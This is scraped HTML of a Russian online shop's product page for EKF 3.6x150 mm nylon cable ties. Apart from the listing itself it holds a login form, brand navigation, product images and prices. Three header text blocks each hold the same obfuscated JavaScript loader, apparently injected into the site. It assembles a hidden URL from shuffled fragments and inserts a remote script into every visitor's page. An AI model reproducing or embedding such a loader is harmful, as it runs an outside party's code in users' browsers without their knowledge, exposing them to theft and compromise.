						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d9b3eb44c2" /><input type="hidden" name="_wp_http_referer" value="/plastikovye-styazhki/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-chernyy-neylon-100sht-plc-cb-3-6x150/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-chernyy-neylon-100sht-plc-cb-3-6x150/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51849465-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51849465-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51849465.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h150-chernyy-neylon-100sht-plc-cb-3-6x150/" class="wd-entities-title">
									Хомут EKF 3.6х150 черный нейлон 100шт plc-cb-3.6x150								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">122,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h180-neylon-plc-c-3-6x180/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h180-neylon-plc-c-3-6x180/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52591018-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52591018-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h180-neylon-plc-c-3-6x180/" class="wd-entities-title">
									Хомут EKF 3.6х180 нейлон plc-c-3.6x180								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">203,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8525" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8525 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52044398" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52044398-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52044398.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52044399-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52044399.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52044399" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044399.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52044399.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044399-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52044399-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52044399.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52044400-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52044400.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52044400" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044400.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52044400.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52044400-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52044400-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52044400.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6&#215;150
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-ekf-3-6h150-mm-neylon-100-sht-plc-c-3-6x150/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696f2eee97e73">Хомут EKF 3.6х150 мм нейлон 100 шт plc-c-3.6x150 quantity</label>
		<input
			type="number"
			id="quantity_696f2eee97e73"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8525" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8525" data-added-text="Compare products">
